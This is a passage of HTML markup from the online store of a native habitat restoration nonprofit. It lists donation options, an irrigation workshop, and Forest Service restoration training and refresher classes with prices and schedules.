															<div class="ec_product_quickview_content_add_to_cart_container">
												<div class="ec_product_quickview_content_add_to_cart"><a href="https://www.backtonatives.org/store/dealing-with-drought/">Select Options</a></div>

						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '2128867' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_2128867">

				<div id="ec_product_image_effect_2128867" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/dealing-with-drought/" class="ec_image_link_cover"><span class="wpec-visually-hide">Go Native: Irrigation Modification for Native Butterfly Plants</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/uploads/2018/10/irrigation_modification_workshop_1.jpg" alt="Go Native: Irrigation Modification for Native Butterfly Plants" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/dealing-with-drought/" class="ec_image_link_cover">Go Native: Irrigation Modification for Native Butterfly Plants</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$5.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '2128867' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/dealing-with-drought/" target="_self">Select Options</a></span></div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/dealing-with-drought/" class="ec_image_link_cover">Go Native: Irrigation Modification for Native Butterfly Plants</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$5.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/dealing-with-drought/">Select Options</a></span></div>
				
		
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '2128867' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_2128867"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_2128867"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_5020307" data-wpec-cats="4">

<div id="ec_product_quickview_container_5020307" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/2008_usfs_btn_grads_88bd93b9eadf2f0cbc681ed5495608cf.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics2/2012_usfs_btn_grads_215245019959022a758de954933bc30b.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics3/2010_usfs_btn_grads_73ea4c65ddad1773d5222f2a8ee38804.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics4/2009_usfs_btn_grads_97fec236134e5afe1020f9ecc1e3406d.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics5/2011_usfs_btn_grads_3e376129ee81b3b8294850b99f51f4aa.JPG">
										<div class="ec_flipbook_left">&#65513;</div>
					<div class="ec_flipbook_right">&#65515;</div>
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/2008_usfs_btn_grads_88bd93b9eadf2f0cbc681ed5495608cf.JPG" alt="Volunteer Appreciation and Retention" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/volunteer-appreciation-and-retention/">Volunteer Appreciation and Retention</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$250.00</span></div>
					
					<div class="ec_product_quickview_content_description">Donations to support Back to Natives Restoration Mission! </div>
															<div class="ec_product_quickview_content_add_to_cart_container">
												<div class="ec_product_quickview_content_add_to_cart"><a href="https://www.backtonatives.org/store/volunteer-appreciation-and-retention/">Select Options</a></div>

						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '5020307' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_5020307">

				<div id="ec_product_image_effect_5020307" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/volunteer-appreciation-and-retention/" class="ec_image_link_cover"><span class="wpec-visually-hide">Volunteer Appreciation and Retention</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/2008_usfs_btn_grads_88bd93b9eadf2f0cbc681ed5495608cf.JPG" alt="Volunteer Appreciation and Retention" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/volunteer-appreciation-and-retention/" class="ec_image_link_cover">Volunteer Appreciation and Retention</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$250.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '5020307' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/volunteer-appreciation-and-retention/" target="_self">Select Options</a></span></div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/volunteer-appreciation-and-retention/" class="ec_image_link_cover">Volunteer Appreciation and Retention</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$250.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/volunteer-appreciation-and-retention/">Select Options</a></span></div>
				
		
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '5020307' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_5020307"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_5020307"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_1513743" data-wpec-cats="4">

<div id="ec_product_quickview_container_1513743" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/IMG_9695_72a46fc330826c79ed6486b03a02f7f5.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics2/IMG_8537_d684d5ceb04694608a1803915dab65e2.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics3/IMG_8538_bba2ae997a903c74caf74b0eafa70f77.JPG">
										<div class="ec_flipbook_left">&#65513;</div>
					<div class="ec_flipbook_right">&#65515;</div>
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/IMG_9695_72a46fc330826c79ed6486b03a02f7f5.JPG" alt="Donation" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/donation-2/">Donation</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$75.00</span></div>
					
					<div class="ec_product_quickview_content_description">Donations to support Back to Natives Restoration Mission! </div>
															<div class="ec_product_quickview_content_add_to_cart_container">
												<div class="ec_product_quickview_content_add_to_cart"><a href="https://www.backtonatives.org/store/donation-2/">Select Options</a></div>

						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '1513743' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_1513743">

				<div id="ec_product_image_effect_1513743" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/donation-2/" class="ec_image_link_cover"><span class="wpec-visually-hide">Donation</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/IMG_9695_72a46fc330826c79ed6486b03a02f7f5.JPG" alt="Donation" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/donation-2/" class="ec_image_link_cover">Donation</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$75.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '1513743' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/donation-2/" target="_self">Select Options</a></span></div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/donation-2/" class="ec_image_link_cover">Donation</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$75.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/donation-2/">Select Options</a></span></div>
				
		
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '1513743' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_1513743"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_1513743"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_1240278" data-wpec-cats="4">

<div id="ec_product_quickview_container_1240278" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/elsinore_1d69b40928e1be8a6b4ac79d6c67e51a.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics2/IMG_8532_b714fbcc9bf1cf188a5c1e63a55e3c83.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics3/IMG_8535_4c82ac29bc03911dc764fb0ea628332d.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics4/IMG_5261_194ea4713f94d553d795083801822ddd.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics5/IMG_6288_31408a870c4e6ef4958a002e17145943.JPG">
										<div class="ec_flipbook_left">&#65513;</div>
					<div class="ec_flipbook_right">&#65515;</div>
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/elsinore_1d69b40928e1be8a6b4ac79d6c67e51a.JPG" alt="Donation-You name it! " class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/donation-you-name-it/">Donation-You name it! </a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$0.00</span></div>
					
					<div class="ec_product_quickview_content_description">Donations to support Back to Natives Restoration Mission! You set the amount, as any amount you can afford to donate makes a huge difference for habitat restoraton, environmental education, community education and community service opportunities! </div>
															<div class="ec_product_quickview_content_add_to_cart_container">
												<div class="ec_product_quickview_content_add_to_cart"><a href="https://www.backtonatives.org/store/donation-you-name-it/">Select Options</a></div>

						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '1240278' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_1240278">

				<div id="ec_product_image_effect_1240278" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/donation-you-name-it/" class="ec_image_link_cover"><span class="wpec-visually-hide">Donation-You name it! </span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/elsinore_1d69b40928e1be8a6b4ac79d6c67e51a.JPG" alt="Donation-You name it! " class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/donation-you-name-it/" class="ec_image_link_cover">Donation-You name it! </a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$0.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '1240278' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/donation-you-name-it/" target="_self">Select Options</a></span></div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/donation-you-name-it/" class="ec_image_link_cover">Donation-You name it! </a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$0.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/donation-you-name-it/">Select Options</a></span></div>
				
		
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '1240278' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_1240278"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_1240278"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_USFS" data-wpec-cats="5">

<div id="ec_product_quickview_container_USFS" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/Class Photo 2008_b27db4f047115422baf1cd10f7e6d721.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics2/BTN_El_Cariso_2012-03-03_015_33ed697371783a41111f16d9f6295787.jpg,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics3/training2_59480e4a95297fb5cb5ad7bc724337ef.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics4/IMG_5147_35dd126da891e73bb6d8079b3f0b9505.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics5/IMG_5511_a62bcef59866ac066f0d2c1bf89c45ac.JPG">
										<div class="ec_flipbook_left">&#65513;</div>
					<div class="ec_flipbook_right">&#65515;</div>
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/Class Photo 2008_b27db4f047115422baf1cd10f7e6d721.JPG" alt="United States Forest Service &amp; Back to Natives Restoration Training Program" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/united-states-forest-service-back-to-natives-restoration-training-program/">United States Forest Service &amp; Back to Natives Restoration Training Program</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$350.00</span></div>
					
					<div class="ec_product_quickview_content_description">The United States Forest Service &amp; Back to Natives Restoration Training Program<br />January 19, 2017 – March 4, 2017<br /><br />Back to Natives Restoration, in a cooperative agreement with the Cleveland National Forest, provides hands on habitat restoration training over the course of a 7 week training program. Each training session focused on specific aspects of the restoration process from tool and trail safety training, to native and non-native plant identification, proper site entry/exit protocol as well as mechanical/physical abatement techniques to reduce soil disturbance and possible weed seed germination. Graduates of this course are certified to lead groups of volunteers in habitat restoration projects. This is a REAL CLASS.  Expect weekly quizzes, homework and a final exam!<br /><br />When: Thursdays 6 – 9PM &amp; Saturdays 8AM-2PM<br /><br />Students gathered for a safety meeting before beginning hands-on training in the USFS BTN Restoration Training class.Jan. 19 Orientation<br />Jan. 21 Field Lab: Site Assessment <br />Jan. 26 Site Assessment<br />Jan. 28 USFS Volunteer Training<br />Feb. 2 Supervising Volunteers/Herbaceous Perennials<br />Feb. 4 Field Lab: Supervising Volunteers/ Perennials<br />Feb. 9 Shrubs &amp; Small trees<br />Feb. 11 Field Lab: Shrubs &amp; small trees<br />Feb. 16 Mustards, Chemical/Bio Controls<br />Feb. 18 Field Lab: Mustards<br />Feb. 23 Sub-Shrubs<br />Feb. 25 Field Lab: Sub-Shrubs<br />Mar. 2 Final Exam – written<br />Mar. 4 Final Exam – practical<br /><br />restoration trainingWhere: Field Labs will be in the Cleveland National Forest and other locations TBA within Orange County.<br /><br />Who’s invited:   Anyone interested in hiking Orange County trails to identify invasive plants, remove them when possible, and report them when assistance is needed.  Staff and Volunteers from all wildland agencies, organizations and non-profits are also welcome to participate, and then share the knowledge and skills gained to restore their own lands.  Age requirement: 16 years and older.  Individuals younger than 18 years of age must be accompanied by a parent.<br /><br />Cost (incl. tool sanitization kit and textbook: Invasive Plants of California’s Wildlands by Bossard, Randall &amp; Hoshovsky):<br /><br />    Volunteers: $150.00 &amp; two hours of time spent volunteering with Back to Natives monthly for a year after graduation.  Certification received AFTER volunteer hours are completed.<br />    Agency/organization staff: $300.00.  Certification received IMMEDIATELY upon graduation.<br /><br />Why: Ecological restoration is a means of sustaining the diversity of life on Earth and reestablishing healthy ecosystems.  This program is for those interested in the restoration and conservation of Orange County wildlands.  Successful habitat restoration ensures that native species are protected while non-native species are removed efficiently, and with minimal human impact to the site.  This program will acquaint participants with non-chemical, low impact weed removal methods.<br /><br />Registration: Coming soon!</div>
															<div class="ec_product_quickview_content_add_to_cart_container">
						
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_exceeded_error_USFS">Maximum quantity exceeded</div>
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_minimum_error_USFS">Minimum purchase amount of 0 items is Required</div>

												<table class="ec_product_quickview_content_quantity">
							<tr>
								<td>
									<input type="button" value="-" class="ec_minus" onclick="ec_minus_quantity( 'USFS', 0 );" />
								</td>
								<td>
									<input type="number" value="1" name="quantity" id="ec_quantity_USFS" autocomplete="off" step="1" min="1" class="ec_quantity" />
								</td>
								<td>
									<input type="button" value="+" class="ec_plus" onclick="ec_plus_quantity( 'USFS', 0, 1000000 );" />
								</td>
							</tr>
							<tr>
								<td colspan="3">
									<input type="button" value="ADD TO CART" onclick="   ec_add_to_cart( '277', 'USFS', jQuery( document.getElementById( 'ec_quantity_USFS' ) ).val( ), 0, 0, 1000000, 'a7eba83a52' );" />

									 
									
									
									
								</td>
							 </tr>
						</table>
						
						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( 'USFS' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_USFS">

				<div id="ec_product_image_effect_USFS" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/united-states-forest-service-back-to-natives-restoration-training-program/" class="ec_image_link_cover"><span class="wpec-visually-hide">United States Forest Service &amp; Back to Natives Restoration Training Program</span></a>

									<div class="ec_product_image_display_type ec_single_fade_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/Class Photo 2008_b27db4f047115422baf1cd10f7e6d721.JPG" alt="United States Forest Service &amp; Back to Natives Restoration Training Program" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/united-states-forest-service-back-to-natives-restoration-training-program/" class="ec_image_link_cover">United States Forest Service &amp; Back to Natives Restoration Training Program</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$350.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( 'USFS' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container">
												<span class="ec_product_addtocart">
					<a id="ec_add_to_cart_type6_277" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=USFS" onclick="   ec_add_to_cart( '277', 'USFS', 1, 0, 1, 999999, 'a7eba83a52', 'ec_add_to_cart_quantity_700911258' ); return false;">ADD TO CART</a>
										<a id="ec_added_to_cart_type6_277" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
									</span>
			</div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/united-states-forest-service-back-to-natives-restoration-training-program/" class="ec_image_link_cover">United States Forest Service &amp; Back to Natives Restoration Training Program</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$350.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container">
									<span class="ec_product_addtocart">
				<a id="ec_add_to_cart_277" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=USFS" onclick="   ec_add_to_cart( '277', 'USFS', 1, 0, 1, 999999, 'a7eba83a52', 'ec_add_to_cart_quantity_262028322' ); return false;">ADD TO CART</a>
								<a id="ec_added_to_cart_277" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
							</span>
		</div>
				
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( 'USFS' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_USFS"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_USFS"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_1426670" data-wpec-cats="5">

<div id="ec_product_quickview_container_1426670" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/Class Photo 2008_b27db4f047115422baf1cd10f7e6d721.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics2/BTN_El_Cariso_2012-03-03_015_33ed697371783a41111f16d9f6295787.jpg,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics3/training2_59480e4a95297fb5cb5ad7bc724337ef.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics4/IMG_5147_35dd126da891e73bb6d8079b3f0b9505.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics5/IMG_5511_a62bcef59866ac066f0d2c1bf89c45ac.JPG">
										<div class="ec_flipbook_left">&#65513;</div>
					<div class="ec_flipbook_right">&#65515;</div>
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/Class Photo 2008_b27db4f047115422baf1cd10f7e6d721.JPG" alt="United States Forest Service &amp; Back to Natives Restoration Training Program GreenShirt Volunteer Refresher Registration" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/usfs-btn-restoration-training-program-greenshirt-volunteer-refresher-registration/">United States Forest Service &amp; Back to Natives Restoration Training Program GreenShirt Volunteer Refresher Registration</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$25.00</span></div>
					
					<div class="ec_product_quickview_content_description">The United States Forest Service &amp; Back to Natives Restoration Training Program-Refresher for GreenShirts<br />
January 27, 2018, from 8AM-4PM<br />
Back to Natives Restoration, in a cooperative agreement with the Cleveland National Forest, provides hands on refresher class and Exam for the  Restoration Training Program. This one day refresher class will focus on specific key aspects of the restoration process from tool and trail safety training, to native and non-native plant identification, proper site entry/exit protocol as well as mechanical/physical abatement techniques to reduce soil disturbance and possible weed seed germination. Graduates of this course are certified to lead groups of volunteers in habitat restoration projects, so annual Continuing Education Units(CEUs) and a refresher course is required every two years to maintain certification recognition. This is a REAL CLASS to RENEW YOU CERTIFICATION. Expect a final exam!<br />
When: Saturday January 27th 8AM-4PM<br />
Where:<br />
Field Lab will be in the Santiago Nature Reserve in Santa Ana and possibly the Cleveland National Forest. from 8AM until 11AM (please arrive by 730AM to be sure class starts on time!)<br />
Class Review and Recertification Exam will be at downtown Anaheim Community Center, from 12Noon to 4PM. Please be prepared to take notes and the EXAM! We recommend a sack lunch so you can head directly to the classroom!<br />
</div>
															<div class="ec_product_quickview_content_add_to_cart_container">
						
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_exceeded_error_1426670">Maximum quantity exceeded</div>
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_minimum_error_1426670">Minimum purchase amount of 1 items is Required</div>

												<table class="ec_product_quickview_content_quantity">
							<tr>
								<td>
									<input type="button" value="-" class="ec_minus" onclick="ec_minus_quantity( '1426670', 1 );" />
								</td>
								<td>
									<input type="number" value="1" name="quantity" id="ec_quantity_1426670" autocomplete="off" step="1" min="1" max="40" class="ec_quantity" />
								</td>
								<td>
									<input type="button" value="+" class="ec_plus" onclick="ec_plus_quantity( '1426670', 0, 40 );" />
								</td>
							</tr>
							<tr>
								<td colspan="3">
									<input type="button" value="ADD TO CART" onclick="   ec_add_to_cart( '284', '1426670', jQuery( document.getElementById( 'ec_quantity_1426670' ) ).val( ), 0, 1, 40, '551cd0fdb0' );" />

									 
									
									<div class="ec_details_min_purchase_quantity">Maximum purchase amount of 40 is Allowed</div>
									
								</td>
							 </tr>
						</table>
						
						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '1426670' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_1426670">

				<div id="ec_product_image_effect_1426670" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/usfs-btn-restoration-training-program-greenshirt-volunteer-refresher-registration/" class="ec_image_link_cover"><span class="wpec-visually-hide">United States Forest Service &amp; Back to Natives Restoration Training Program GreenShirt Volunteer Refresher Registration</span></a>

									<div class="ec_product_image_display_type ec_single_fade_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/Class Photo 2008_b27db4f047115422baf1cd10f7e6d721.JPG" alt="United States Forest Service &amp; Back to Natives Restoration Training Program GreenShirt Volunteer Refresher Registration" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/usfs-btn-restoration-training-program-greenshirt-volunteer-refresher-registration/" class="ec_image_link_cover">United States Forest Service &amp; Back to Natives Restoration Training Program GreenShirt Volunteer Refresher Registration</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$25.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '1426670' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container">
												<span class="ec_product_addtocart">
					<a id="ec_add_to_cart_type6_284" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=1426670" onclick="   ec_add_to_cart( '284', '1426670', 1, 0, 1, 40, '551cd0fdb0', 'ec_add_to_cart_quantity_111793375' ); return false;">ADD TO CART</a>
										<a id="ec_added_to_cart_type6_284" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
									</span>
			</div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/usfs-btn-restoration-training-program-greenshirt-volunteer-refresher-registration/" class="ec_image_link_cover">United States Forest Service &amp; Back to Natives Restoration Training Program GreenShirt Volunteer Refresher Registration</a></h3>
								
						<div class="ec_price_container_type5">
